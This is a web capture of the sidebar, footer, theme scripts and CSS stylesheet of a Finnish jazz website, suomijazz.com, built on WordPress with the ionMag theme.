	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 694b46e468a5c
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0
body_size: 278
content:
/*
 Theme Name:   Suomijazz 2017
 Author:       AM
 Template:     ionMag
 Version:      1.0.0
 Text Domain:  ionmag
*/

/* fonttisäädöt */
h3.td-module-title a { font-family: 'Oswald'; line-height:1.1; font-weight:400}
.widget p, .widget a {font-size: 12px; font-family: 'Libre Baskerville'}

/* artikkelikuvat */
.alignnone.size-large {}
.td-post-featured-image a, .td-post-featured-image img {width:100%; height: auto}
.td-post-content > figure.wp-caption.alignnone, .td-post-content p a img.alignnone:first-of-type
{display:none}

.gigpress-table, .gigpress-table th, tr.gigpress-info td, .gigpress-row td, abbr[title] { border: none; vertical-align: top }
td.gigpress-artist { font-family: Oswald; font-size: 16px; font-weight: 400; text-transform: uppercase }


.td-excerpt {

    color: #333;
}

--- FILE ---
content_type: text/css
request_url: https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5
body_size: 278
content:
/*
 Theme Name:   Suomijazz 2017
 Author:       AM
 Template:     ionMag
 Version:      1.0.0
 Text Domain:  ionmag
*/

/* fonttisäädöt */
h3.td-module-title a { font-family: 'Oswald'; line-height:1.1; font-weight:400}
.widget p, .widget a {font-size: 12px; font-family: 'Libre Baskerville'}

/* artikkelikuvat */
.alignnone.size-large {}
.td-post-featured-image a, .td-post-featured-image img {width:100%; height: auto}
.td-post-content > figure.wp-caption.alignnone, .td-post-content p a img.alignnone:first-of-type
{display:none}

.gigpress-table, .gigpress-table th, tr.gigpress-info td, .gigpress-row td, abbr[title] { border: none; vertical-align: top }
td.gigpress-artist { font-family: Oswald; font-size: 16px; font-weight: 400; text-transform: uppercase }


.td-excerpt {

    color: #333;
}